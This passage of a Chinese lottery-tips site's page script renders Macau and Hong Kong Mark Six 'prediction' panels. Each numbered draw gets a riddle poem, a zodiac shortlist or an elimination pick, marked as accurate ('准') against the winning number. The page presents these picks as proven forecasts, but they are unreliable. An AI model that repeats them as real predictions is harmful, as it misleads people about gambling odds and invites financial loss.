document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>007期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马48准</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");







document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				017期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				草原驰骏马，大地日日新:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				016期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				箢红二四红，四百四八寺:开鼠06<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠06</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				015期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				中奖十二注，群兽在林中:开猪31<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猪31</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				014期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				脱壳好计策，无双绝无二:开龙26<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开龙26</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				013期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				眼睛吃绿草，不勤在家中:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇01</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");
























document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");






document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				几度风雨几春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				土生土长农家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				004期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				看前有肖阳光照<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				003期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				书后欲题三百颗<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇13</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")






























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/17/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");



document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						017期跑狗一字記之曰：【累】<br>");
document.writeln("						 人老是佬，落魄不羁。看尽世间兴与衰<br>");
document.writeln("						 劳累一生，岁月摧残。毫无靠山任风吹<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句道尽沧桑：人至暮年（人老是佬），虽潦倒却存风骨（落魄不羁）。遍观世事浮沉（兴与衰），一生劳苦（劳累一生），受时光磨蚀（岁月摧残），身后无依（毫无靠山），如蓬草飘摇于命运之风。【生肖映照】牛——躬耕终生，脊梁负重；马——踏遍世路，蹄铁销磨；狗——落魄江湖，犹守孤傲；猴——冷眼兴衰，看透炎凉；羊——温顺一生，随风辗转。五相合观，正是浮生写照：牛马喻劳躯，狗猴喻心境，羊喻飘零身——繁华落尽后，皆在岁月中学会与风雨共栖<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马狗猴羊<br>");
document.writeln("						四肖：牛马狗猴<br>");
document.writeln("						三肖：牛马狗<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						016期跑狗一字記之曰：【零】<br>");
document.writeln("						 煸风点火，磨刀霍霍。凤去台空事尚存<br>");
document.writeln("						 凌杂米盐，每饭不忘。罨画溪头春水生<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【煸风点火】喻蛇性阴谲，暗播流言；【磨刀霍霍】如牛性倔强，蓄势待发。【凤去台空】是鸡失其冠，权威已逝而余波未平；【凌杂米盐】见鼠性琐碎，沉溺日常却【每饭不忘】似犬性忠执，旧事刻骨铭心。终以【画溪春水生】作结——恍若兔瞳澄澈，静观溪水载走落花，在刀光与炊烟之外，另辟一片光阴自然流转的淡泊之境<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇牛鸡<span style=\"background-color: #FFFF00\">鼠</span>兔<br>");
document.writeln("						四肖：蛇牛鸡<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("						三肖：蛇牛鸡<br>");
document.writeln("						二肖：蛇牛<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/7/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢带笑，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒出一幅闲适恬静的隐逸画卷：空庭柳色清寂，放生的鸟雀仍眷恋旧枝，人物眉间含笑，心境如酥酪般松软甜润，流露出物我两忘的悠然之乐。【生肖意象化用】兔——静伏柳荫，耳听风寂，鸡——栖枝梳羽，啼唤依依，羊——眉目温软，笑意酥融，猴——戏绕青枝，兴致盎然，猪——饱食慵眠，神思松透。五相合观：兔羊猪喻静定之体，鸡猴显生趣之动，动静交织间，浅淡光阴亦酿出酥甜滋味——所谓“意兴如酥”，恰是身心全然安住当下的禅悦<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔鸡羊猴猪<br>");
document.writeln("						四肖：兔鸡羊猴<br>");
document.writeln("						三肖：兔鸡羊<br>");
document.writeln("						二肖：兔鸡<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹歡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句勾勒出一幅悠然自得的田园垂钓图：斜坐牛背，执长竿而钓，虽知水坑众多而鱼获难期，所求却不在得鱼，只在寻得片刻闲适之欢。意境超然，有随遇而安、意不在得的隐逸之趣。以生肖作喻：牛驮闲身稳如舟，蛇形长竿静垂钩；猴心巧探坑多鱼少，兔目灵寻一隙之欢；马蹄踏过水云间，得失尽忘——恰似五般性情，共谱这卷不执于物、自得其乐的水墨闲章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						003期跑狗一字記之曰：【卦】<br>");
document.writeln("						 枯捍立影，卦象初成<br>");
document.writeln("						 世事如棋，陰陽輪轉<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此四句道破天地玄机：“枯捍立影”喻示孤寂中自有气节显形；“卦象初成”暗指天命轨迹初露端倪；“世事如棋”道破人间谋略如棋盘纵横；“阴阳轮转”揭示万物盛衰皆循天道循环。【生肖演绎】牛：立影于旱地，躬耕中卦象初显，如棋局里稳扎根基，虎：独啸深林成卦象，掌中世事皆棋局，阴阳在山岳间轮转，蛇：蜕皮时立枯影，盘绕间卦成纹，隐于草莽观棋局阴阳，猴：攀枯藤而立影，摘星卜卦初成，戏弈红尘棋局悟轮回，鸡：独立寒枝立清影，晨鸣破晓定阴阳，爪划尘沙如布棋卦。此五生肖各应一态——牛主“立”，虎主“成”，蛇主“隐”，猴主“弈”，鸡主“晓”，共演轮转天道。余者七生肖非不应机，乃藏于未言之中，恰合卦象未尽之意<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛虎<span style=\"background-color: #FFFF00\">蛇</span>猴鸡<br>");
document.writeln("						四肖：牛虎<span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						三肖：牛虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：牛虎<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						002期跑狗一字記之曰：【釣】<br>");
document.writeln("						 曉風吹拂，碧水含光<br>");
document.writeln("						 閑垂壹约，不計盈虧<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【句意解析】晨风拂过水面，碧波泛起粼光，闲适地垂下一钓，不计较得失盈亏。此句描绘了超然物外、寄情山水的隐逸心境。以生肖相喻：牛驮晨光沉稳安坐，兔傍水草静观浮沉，蛇曲身竿影与波同韵，猴攀枝远眺神思旷达，狗伏岸相伴无问西东。五者各守其性，共融于“不计盈亏”的禅意——牛显敦厚，兔示灵敏，蛇喻柔韧，猴表灵动，狗彰忠诚。未取其余生肖，因其性多含竞逐之念（如虎啸争雄、马驰奔赴），恰与此中“闲垂”淡泊之境相左。五兽默契，恰似天人合一的垂钓长卷<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴狗<br>");
document.writeln("						四肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						三肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						001期跑狗一字記之曰：【避】<br>");
document.writeln("						 斑影藏鋒，伏椿待風<br>");
document.writeln("						 伏身草際，避其鋒芒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句描绘的是韬光养晦、伺机而动的生存智慧。核心在于：通过伪装隐藏实力（斑影藏锋），如树桩般静候时机（伏椿待风），潜伏于低位（伏身草际），主动避开正面冲突（避其锋芒）。这是一种以静制动、以退为进的策略。以生肖诠释此理：蛇行草际，斑纹匿踪，是最佳的潜伏者。兔伏灌丛，耳听八风，喻示静候时机。鼠钻暗穴，避世存身，精通避险之道。虎虽为兽王，扑食前亦会俯身藏爪，懂得蓄势。龙潜深渊，收鳞敛爪，正合“藏锋待云腾”之意。五肖皆具“隐”与“待”的智慧：蛇兔鼠长于藏匿，虎龙强而能伏，共同演绎了强弱转换中“藏锋守拙，静候天时”的深邃哲理<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇兔鼠虎<span style=\"background-color: #FFFF00\">龙</span><br>");
document.writeln("						四肖：蛇兔鼠虎<br>");
document.writeln("						三肖：蛇兔鼠<br>");
document.writeln("						二肖：蛇兔<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");












































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>017期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠狗兔】</span>开？00准</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊兔马】</span>开鼠06准</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>开猪31准</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>开龙26准</span></p>");
